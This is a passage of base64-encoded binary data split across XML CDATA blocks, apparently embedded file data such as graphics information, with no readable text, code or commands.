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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
